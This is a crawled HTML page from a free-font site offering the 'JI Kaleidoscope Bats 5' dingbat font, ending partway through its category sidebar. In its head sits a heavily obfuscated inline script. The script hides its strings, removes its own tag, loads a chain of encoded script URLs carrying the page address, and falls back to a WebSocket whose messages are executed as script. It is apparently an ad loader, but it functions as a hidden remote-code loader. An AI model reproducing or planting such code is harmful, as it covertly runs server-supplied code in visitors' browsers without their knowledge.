

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/JI-Kaleidoscope-Bats-5.font.download
body_size: 13273
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>JI Kaleidoscope Bats 5 Font &mdash; Free Download (TTF/OTF) | FF</title>
  <meta name="description" content="Download and install the JI Kaleidoscope Bats 5 font free from FFonts.net. Includes TTF/OTF files and a live preview tool. Total downloads: 400+." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="JI Kaleidoscope Bats 5 Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/JI-Kaleidoscope-Bats-5.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/J/I/JI-Kaleidoscope-Bats-5.webp" /> 
<meta property="og:site_name" content="JI Kaleidoscope Bats 5 Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/JI-Kaleidoscope-Bats-5.font" />
<link rel="alternate" href="https://www.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/JI-Kaleidoscope-Bats-5.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Dingbats","item":"https://www.ffonts.net/Dingbats.html"},{"@type":"ListItem","position":3,"name":"JI Kaleidoscope Bats 5 Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  